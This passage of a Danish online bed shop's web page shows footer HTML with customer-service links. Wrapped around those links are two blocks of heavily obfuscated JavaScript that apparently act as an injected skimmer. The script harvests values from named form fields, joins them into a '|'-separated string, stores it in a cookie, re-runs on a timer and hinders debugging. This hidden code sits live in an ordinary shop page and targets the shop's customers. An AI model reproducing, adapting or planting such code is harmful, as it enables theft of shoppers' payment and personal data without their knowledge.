_0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>                                </div>
                            </div>
                            <div class="item col-large-2 col-medium-2 col-small-2 col-extrasmall-12">
                                <div class="item-inner">
                                                                    </div>
                            </div>
                            <div class="item last col-large-5 col-medium-5 col-small-5 col-extrasmall-12">
                                <div class="item-inner">
                                    <div class="title">
    Kunde Center
</div>
<div class="content">
    <ul>
        <li>
            <a href="tel:28563084">Telefon 2856 3084</a>
        </li>
        <li>
            <a href="https://sengetrolden.dk/about/">Om Sengetrolden</a>
        </li>
        <li>
            <a href="https://sengetrolden.dk/terms/">Salgs- og leveringsbetingelser</a>
        </li>
        <li>
            <a href="https://sengetrolden.dk/privacy-policy-cookie-restriction-mode/">Privatliv og cookie politik</a>
        </li>
    </ul>
</div>
<script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,